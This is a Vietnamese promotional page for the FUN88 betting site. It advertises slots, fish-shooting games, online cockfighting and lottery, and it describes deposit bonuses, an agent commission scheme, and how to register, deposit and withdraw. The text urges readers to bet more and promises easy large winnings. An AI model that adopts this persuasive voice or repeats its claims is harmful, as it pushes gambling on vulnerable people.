<p><span style="font-weight: 400;">Cách thức chơi của các tựa game slot cực kỳ dễ hiểu, đơn giản, thao tác nhanh. Vì là một sân chơi hút khách nên số tiền đặt cược vào quỹ thưởng là rất cao. Cơ hội cho các game thủ có được hàng trăm triệu đồng vô cùng đơn giản.</span></p>
<figure id="attachment_2021" aria-describedby="caption-attachment-2021" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2021" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7.jpg" alt="Slot game đa dạng các chủ đề" width="800" height="450" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7-300x169.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7-768x432.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7-150x84.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7-696x392.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-7-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2021" class="wp-caption-text">Slot game đa dạng các chủ đề</figcaption></figure>
<h3><b>Bắn cá đổi thưởng</b></h3>
<p><span style="font-weight: 400;">Bên cạnh những trò chơi ăn khách trên thì <strong><a href="/ban-ca-uw88/">Bắn cá FUN88</a> </strong>cũng có sức hút không hề thua kém. </span><b>FUN88</b><span style="font-weight: 400;"> mang đến nhiều chủ đề Bắn cá với thiết kế ấn tượng. Đồ họa 3D sắc nét tạo cho các thợ săn cảm giác chân thực nhất như đang bơi lội dưới đại dương ngoài đời thực.</span></p>
<p><span style="font-weight: 400;">Tại đây, game thủ sẽ vận dụng hết các tính năng của vũ khí, đạn dược để đi săn. Vô số các loài sinh vật với mức thưởng khác nhau đang chờ anh em vào khám phá. Vậy nên anh em đừng bỏ lỡ cơ hội này của mình để đi săn, càng hạ gục được nhiều boss thưởng càng lớn.</span></p>
<figure id="attachment_2022" aria-describedby="caption-attachment-2022" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2022" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8.jpg" alt="Bắn cá đổi thưởng thắng lớn tại FUN88" width="800" height="472" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8-300x177.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8-768x453.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8-150x89.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8-696x411.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-8-712x420.jpg 712w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2022" class="wp-caption-text">Bắn cá đổi thưởng thắng lớn tại FUN88</figcaption></figure>
<h3><b>Đá gà trực tuyến</b></h3>
<p><span style="font-weight: 400;">Kê thủ tại <strong><a href="/da-ga/">đá gà FUN88</a></strong></span><span style="font-weight: 400;"> có thể tham gia ngay sảnh đá gà chất nhất với nhiều hình thức chơi. Từ đá gà cựa dao, cựa sắt đến đá gà nòi,&#8230; Các hình thức này có mặt tại hầu hết các trường gà ở Philippines, Campuchia.</span></p>
<p><span style="font-weight: 400;">Với những trận đấu kê đầy sôi động, kịch tính vô cùng lý thú. Anh em thỏa sức đặt cược vào cửa hợp lý nhất, tỷ lệ trả thưởng cũng siêu cao. Cơ hội để kê thủ giải trí hết mình và đặt tiền vào những trận đấu hàng tỷ đồng.</span></p>
<figure id="attachment_2023" aria-describedby="caption-attachment-2023" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2023" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9.jpg" alt="Đá gà trực tuyến nơi trải nghiệm của kê thủ" width="800" height="364" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9-300x137.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9-768x349.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9-150x68.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-9-696x317.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2023" class="wp-caption-text">Đá gà trực tuyến nơi trải nghiệm của kê thủ</figcaption></figure>
<h3><b>Ăn thưởng cao với xổ số, lô đề</b></h3>
<p><span style="font-weight: 400;">Nhà cái mang đến cho các lô thủ, đề thủ sảnh xổ số, lô đề cực kỳ chuyên nghiệp. Tại </span><b>FUN88, </b><span style="font-weight: 400;">anh em không chỉ được trải nghiệm loại hình xổ số truyền thống mà còn được chơi xổ số nước ngoài. Với đầy đủ các thể loại siêu tốc, điện toán giúp các tay chơi tận hưởng hết mình.</span></p>
<h2><b>Khám phá các siêu ưu đãi tại nhà cái FUN88</b></h2>
<p><span style="font-weight: 400;">Nhà cái mang đến nhiều chương trình ưu đãi siêu khuyến mãi dành cho mọi tay chơi. Anh em xem ngay những thông tin bên dưới để cập nhật nhanh chóng nhé!</span></p>
<figure id="attachment_2024" aria-describedby="caption-attachment-2024" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2024" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10.jpg" alt="Khám phá các siêu ưu đãi tại nhà cái FUN88" width="800" height="404" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10-300x152.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10-768x388.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10-150x76.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-10-696x351.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2024" class="wp-caption-text">Khám phá các siêu ưu đãi tại nhà cái FUN88</figcaption></figure>
<h3><b>Chương trình khuyến mãi cho tân binh</b></h3>
<p><span style="font-weight: 400;">Đây là một chương trình <strong><a href="/khuyen-mai-uw88/">khuyến mãi FUN88</a></strong></span><span style="font-weight: 400;"> dành cho anh em chiếu mới. Khi tân thủ bước chân vào nhà cái và đăng ký tài khoản bằng thông tin chính xác sẽ được nhận thưởng ngay. Một số tiền thưởng sẽ được cộng ngay vào tài khoản của anh em. </span></p>
<p><span style="font-weight: 400;">Theo đó, với số tiền này anh em có thể dùng để đặt cược và có cơ hội thắng lớn. Tuy nhiên, để rút tiền về tài khoản cá nhân của mình, anh em cần chơi đủ 20 vòng cược. Thời hạn để hoàn thành vòng cược là 30 ngày nên anh em đừng để lỡ số vốn khởi nghiệp này nhé!</span></p>
<h3><b>Nạp tiền lần đầu nhận ưu đãi khủng</b></h3>
<p><span style="font-weight: 400;">Đây vẫn là một ưu đãi khủng dành cho anh em tân binh khi nạp tiền lần đầu. Chương trình khuyến mãi này sẽ tặng anh em 100% giá trị tiền nạp. Mỗi một thành viên chỉ được dùng ưu đãi này một lần duy nhất.</span></p>
<p><span style="font-weight: 400;">Để rút tiền khi tham gia ưu đãi tặng 100%, anh em cần chơi đủ 15 vòng cược. Cược thủ cần tuân thủ đúng quy định mà </span><b>FUN88</b><span style="font-weight: 400;"> yêu cầu.</span></p>
<h3><b>Chương trình ưu đãi hoàn tiền mỗi tuần</b></h3>
<p><span style="font-weight: 400;">Đây là khuyến mãi dành cho tất cả các thành viên khi chơi tại web cược này. Anh em sẽ có cơ hội nhận ưu đãi hoàn trả hàng tuần. Số tiền hoàn trả dựa vào tổng cược của anh em bet thủ. Chính vì thế cược càng nhiều nhận thưởng càng lớn.</span></p>
<p><span style="font-weight: 400;">Với số tiền hoàn trả hấp dẫn đó, anh em có thể tham gia đặt cược tiếp ở những lần chơi sau. Cơ hội để anh em tham gia vào nhiều ván cược tại các sảnh chơi hấp dẫn của nhà cái.</span></p>
<h3><b>Lên VIP nhận thưởng hấp dẫn</b></h3>
<p><span style="font-weight: 400;">Hàng tháng, nhà cái sẽ xét duyệt cho người chơi để nâng cấp lên VIP. Những tay chơi chưa đủ yêu cầu vẫn giữ nguyên hạng. Theo đó, anh em chỉ cần tuân thủ các điều kiện, điều khoản của nhà cái. Với cấp bậc VIP lớn thì cơ hội nhận thưởng càng cao.</span></p>
<h2><b>Lưu ý khi tham gia chương trình khuyến mãi tại FUN88</b></h2>
<p><span style="font-weight: 400;">Trên đây là những chương trình ưu đãi dành cho các thành viên của nhà cái. Ngoài ra còn rất nhiều khuyến mãi có giá trị cao nữa cho anh em  bet thủ. Các chương trình này được tung ra hàng năm nhằm tri ân khách hàng. Tuy nhiên, để nhận thưởng thì anh em cần lưu ý những điều sau đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mỗi ưu đãi sẽ có những điều kiện, điều khoản riêng bắt buộc người chơi phải tuân thủ. Tuyệt đối không trục lợi cá nhân bằng cách tạo nhiều tài khoản. Nếu bị hệ thống phát hiện, anh em sẽ không được tham gia các ưu đãi và tài khoản sẽ bị khó ngay.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hãy cập nhật thông báo về các chương trình khuyến mãi hàng ngày để không bỏ lỡ. Cần nắm rõ về thời hạn của chương trình đó bằng cách truy cập vào trang chủ </span><b>FUN88</b><span style="font-weight: 400;"> hoặc liên hệ tới bộ phận CSKH.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhà cái có quyền thay đổi, xóa bỏ bất cứ ưu đãi nào mà không cần thông báo trước. Do đó, anh em hãy tận dụng thật sớm để không mất đi ưu đãi nào nhé.</span></li>
</ul>
<h2><b>Cách đăng ký đại lý và quyền lợi được hưởng tại FUN88</b></h2>
<p><span style="font-weight: 400;">Trở thành đại lý của đơn vị hàng đầu này, anh em sẽ có nhiều quyền lợi vô cùng hấp dẫn. Dưới đây là cách để đăng ký trở thành đại lý mà anh em cần biết.</span></p>
<h3><b>Cách tạo tài khoản đại lý</b></h3>
<p><span style="font-weight: 400;">Anh em làm theo các bước dưới đây để đăng ký <strong><a href="/dai-ly-uw88/">đại lý FUN88</a></strong></span><span style="font-weight: 400;"> thành công nhé.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào trang web nhà cái theo đường link chính thống và chọn mục “Đăng Ký Đối Tác”.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Tại đây, anh em sẽ điền các thông tin của mình theo đúng yêu cầu và cần xác minh các hoạt động sau đó.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Khi các thông tin đã được điền, anh em cần kiểm tra lại kỹ càng cho thật đúng. Cuối cùng nhấn vào “Gửi” để hoàn thành thủ tục đăng ký đại lý.</span></li>
</ul>
<h3><b>Quyền lợi khi trở thành đại lý của FUN88 </b></h3>
<p><span style="font-weight: 400;">Khi trở thành đại lý chính thức tại trang cá cược này, anh em sẽ có nhiều quyền lợi bất ngờ. Cụ thể:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đại lý được hưởng hoa hồng hấp dẫn khi có được thành viên của mình tham gia nhà cái. Cơ hội cho anh em kiếm được khoản thhu nhập ổn định từng tháng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Được nhân viên nhà cái hỗ trợ nhiệt tình khi gặp khó khăn. Đồng thời, đại lý sẽ được sử dụng những hình ảnh, thương hiệu của </span><b>FUN88</b><span style="font-weight: 400;"> để quảng cáo, tiếp thị. Đây sẽ là lợi ích giúp anh em dễ dàng thu hút người tham gia.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hợp tác với sân chơi uy tín hàng đầu thị trường càng là cơ hội giới thiệu được đông đảo người chơi. Anh em còn có thể học cách trở thành một quản lý tốt nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Có cơ hội nhận nhiều ưu đãi siêu giá trị và luôn được ưu tiên khi tham gia các sự kiện tại nhà cái.</span></li>
</ul>
<figure id="attachment_2025" aria-describedby="caption-attachment-2025" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2025" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11.jpg" alt="Cách đăng ký đại lý và quyền lợi được hưởng tại FUN88" width="800" height="342" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11-300x128.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11-768x328.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11-150x64.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-11-696x298.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2025" class="wp-caption-text">Cách đăng ký đại lý và quyền lợi được hưởng tại FUN88</figcaption></figure>
<h2><b>Hướng dẫn cách đăng ký và đăng nhập ID nhà cái FUN88</b></h2>
<p><span style="font-weight: 400;">Để nhận nhiều quyền lợi cho mình, anh em hãy <strong><a href="/dang-ky-uw88/">đăng ký FUN88</a></strong> ngay tài khoản để trở thành người chơi chính thức. Dưới đây là hướng dẫn cách tạo ID và đăng nhập nhanh tài khoản. Cụ thể:</span></p>
<h3><b>Cách đăng ký tài khoản cho người chơi mới</b></h3>
<p><span style="font-weight: 400;">Dưới đây là hướng dẫn chi tiết về cách lập tài khoản cho anh em mới tham gia vào </span><b>FUN88</b><span style="font-weight: 400;"> như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào website của nhà cái theo đường link chính thức và chọn phần “đăng ký” ngay góc phải của giao diện.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Điền đầy đủ và chính xác các thông tin cần thiết vào form đăng ký như sau:</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tên đăng nhập: Anh em tạo tên tài khoản có tối thiểu là 5 ký tự và không được trùng với tên của người khác.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập mật khẩu: Điền mật khẩu bất kỳ có độ bảo mật cao gồm có chữ hoa, chữ thường, số và ký tự đặc biệt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xác nhận mật khẩu: Nhập đúng với bước tạo mật khẩu ở trên.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Họ tên: Cần điền đúng họ tên của mình trùng với tên trên thẻ ngân hàng hoặc giấy tờ tùy thân.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Số điện thoại: Điền đúng số chính chủ của mình để hệ thống dễ dàng liên lạc, gửi thông báo.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mã đại lý: Điền nếu có.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mã xác minh: Điền đúng mã được hệ thống gửi đến.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Sau khi đã nhập hết các nội dung bên trên, anh em hãy kiểm tra lại một lần nữa thật chính xác. Sau đó click vào ô “đăng ký” để hoàn tất.</span></li>
</ul>
<figure id="attachment_2026" aria-describedby="caption-attachment-2026" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2026" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12.jpg" alt="Cách đăng ký tài khoản FUN88 cho người chơi mới" width="800" height="467" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12-300x175.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12-768x448.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12-150x88.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12-696x406.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-12-719x420.jpg 719w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2026" class="wp-caption-text">Cách đăng ký tài khoản FUN88 cho người chơi mới</figcaption></figure>
<h3><b>Cách đăng nhập nhanh ID</b></h3>
<p><span style="font-weight: 400;">Sau khi anh em tạo được tài khoản cho mình thì hãy truy cập lại để đăng nhập ID. Dưới đây là hướng dẫn đầy đủ các <strong><a href="/dang-nhap-uw88/">đăng nhập FUN88</a></strong> tài khoản nhanh như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập lại trang chủ </span><b>FUN88</b><span style="font-weight: 400;"> và chọn phần “Đăng nhập” trên giao diện.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Điền các thông tin cần thiết như ID và mật khẩu thật đúng như đã đăng ký trước đó.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Cuối cùng kiểm tra kỹ càng và click vào ô “Đăng nhập” là xong.</span></li>
</ul>
<figure id="attachment_2027" aria-describedby="caption-attachment-2027" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2027" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13.jpg" alt="Cách đăng nhập nhanh ID tại FUN88" width="800" height="385" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13-300x144.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13-768x370.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13-150x72.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-13-696x335.jpg 696w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2027" class="wp-caption-text">Cách đăng nhập nhanh ID tại FUN88</figcaption></figure>
<h3><b>Những lưu ý quan trọng khi đăng ký, đăng nhập tài khoản FUN88</b></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mỗi người chơi chỉ được tạo đúng một tài khoản duy nhất và cần đủ từ 18 tuổi trở lên. Tuyệt đối không tạo nhiều tài khoản trên nhiều thiết bị. Nếu hệ thống phát hiện ra sẽ bị khóa ngay tài khoản và người chơi không được dùng dịch vụ tại nhà cái.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Luôn duy trì tính ổn định đường truyền mạng để quá trình đăng ký, đăng nhập được thành công.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các thông tin đăng ký cần chính xác theo như yêu cầu, không dùng những thông tin giả mạo. Việc dùng những nội dung giả sẽ không được hệ thống cấp tài khoản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Truy cập đúng đường link vào nhà cái </span><b>FUN88</b><span style="font-weight: 400;"> để tránh trường hợp bị lừa.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần liên hệ ngay tới nhân viên CSKH khi gặp rắc rối, trở ngại.</span></li>
</ul>
<h2><b>Các cách nạp tiền nhanh nhất vào nhà cái FUN88</b></h2>
<p><span style="font-weight: 400;">Để có thể đặt cược, anh em bet thủ cần tiến hành <strong><a href="/nap-tien-uw88/">nạp tiền FUN88</a></strong> vào nhà cái. Dưới đây là một số hình thức gửi tiền nhanh, tiện lợi mà anh em không nên bỏ qua. Cụ thể:</span></p>
<h3><b>Gửi tiền bằng chuyển khoản ngân hàng</b></h3>
<p><span style="font-weight: 400;">Phương thức chuyển tiền bằng ngân hàng rất đơn giản, dễ dàng thực hiện và an toàn. Cụ thể như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào website của nhà cái </span><b>FUN88</b><span style="font-weight: 400;"> và chọn mục “nạp tiền”.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Tiếp đến hãy lựa chọn hình thức gửi tiền bằng ngân hàng. Danh sách ngân hàng của nhà cái sẽ được hiển thị trên giao diện. Anh em lựa chọn ngân hàng phù hợp và nhập các thông tin cùng số tiền cần gửi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra kỹ các thông tin, nhấn vào mục “nạp tiền” để hoàn tất. Anh em chỉ mất 1 &#8211; 2 phút để hoàn thành xong thủ tục và đợi hệ thống xử lý khoảng phút là xong.</span></li>
</ul>
<h3><b>Nạp tiền FUN88 bằng chuyển tiền Online VaderPay</b></h3>
<p><span style="font-weight: 400;">Đối với phương thức nạp tiền này cũng chỉ mất từ 1 -2 phút là xong một lệnh. Cụ thể:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập và đăng nhập vào tài khoản nhà cái, sau đó chọn phần “nạp tiền” trên trang chủ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn hình thức gửi tiền bằng chuyển tiền Online Vader Pay. Điền số tiền mà anh em muốn gửi vào form chuyển tiền.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Truy cập vào tài khoản ngân hàng của anh em và nhập đầy đủ các thông tin nạp tiền thật chính xác. Sau đó nhấn chuyển tiền để hoàn thành quy trình.</span></li>
</ul>
<h3><b>Cách nạp tiền qua FattyPay</b></h3>
<p><span style="font-weight: 400;">Đây cũng là một trong những hình thức chuyển tiền cực kỳ nhanh giúp anh em tạo lệnh thành công. Có 2 phương án cho cược thủ lựa chọn là dùng ngân hàng hoặc mã QR.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào </span><b>FUN88</b><span style="font-weight: 400;"> và chọn mục “nạp tiền” ngay trên giao diện. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Hệ thống cung cấp ngân hàng, số tài khoản để người chơi thực hiện lệnh nạp tiền. Anh em lưu ý cần điền đầy đủ các thông tin cần thiết và số tièn muốn nạp. Hoặc có thể mở ứng dungj Zalo hoặc ví Momo để quét mã QR tiện lợi hơn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Chọn “nạp tiền” để kết thúc quá trình nạp và đợi hệ thống xử lý trong ít phút là xong.</span></li>
</ul>
<figure id="attachment_2028" aria-describedby="caption-attachment-2028" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2028" src="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14.jpg" alt="Các cách nạp tiền nhanh nhất vào nhà cái FUN88" width="800" height="450" srcset="https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14.jpg 800w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14-300x169.jpg 300w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14-768x432.jpg 768w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14-150x84.jpg 150w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14-696x392.jpg 696w, https://uw88.dev/wp-content/uploads/2023/08/Đăng Nhập Fun88: Truy cập cổng cá cược và casino-14-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2028" class="wp-caption-text">Các cách nạp tiền nhanh nhất vào nhà cái FUN88</figcaption></figure>
<h3><b>Những lưu ý cần biết khi nạp tiền vào FUN88</b></h3>
<p><span style="font-weight: 400;">Khi nạp tiền vào trang cá cược này sẽ có một số điều mà anh em cần lưu ý như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhập đúng các thông tin theo yêu cầu và cần điền đúng tên thật của mình để hệ thống xử lý tốt nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nạp tiền, anh em hãy bỏ đi 3 số 0 ở cuối, chẳng hạn nạp 1.000.000 đồng, anh em chỉ cần điền 1.000 hệ thống sẽ tự động hiểu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mỗi hình thức sẽ có mức hạn tối thiểu và tối đa khi nạp tiền, anh em cần lưu ý kỹ điều này.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giữ lại biên lai khi cần đối chiếu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tối đa 10 phút hệ thống sẽ xử lý xong, nếu quá thời gian hãy liên hệ tới bộ phận CSKH để được giải quyết.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không nên nạp tiền khi hệ thống </span><b>FUN88</b><span style="font-weight: 400;"> đang bảo trì và cần duy trì đường truyền của mình ổn định nhất.</span></li>
</ul>
<h2><b>Cách rút tiền đơn giản cho bet thủ từ FUN88</b></h2>
<p><span style="font-weight: 400;">Sau khi thắng cược, nhà cái sẽ trả thưởng vào tài khoản của cược thủ. Khi này, anh em tiến hành <strong><a href="/rut-tien-uw88/">rút tiền FUN88</a></strong> về tài khoản của mình theo như hướng dẫn dưới đây:</span></p>
<h3><b>Các bước rút tiền siêu thần tốc</b></h3>
<p><span style="font-weight: 400;">Dưới đây là các bước để cược thủ rút tiền về tài khoản cá nhân của mình như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào trang web </span><b>FUN88</b><span style="font-weight: 400;"> và đăng nhập ID, chọn mục “rút tiền”.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Tại đây anh em cần điền tất cả các thông tin vào form rút tiền như: Tên ngân hàng, tên chủ tài khoản, chi nhánh, tên chủ tài khoản, số tiền muốn rút về.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lại toàn bộ thông tin thật chính xác để tránh sai sót và click vào ô “rút tiền” để hoàn tất. Hệ thống sẽ xử lý ngay trong ít phút và chuyển tiền vào tài khoản cá nhân của người chơi.</span></li>
</ul>
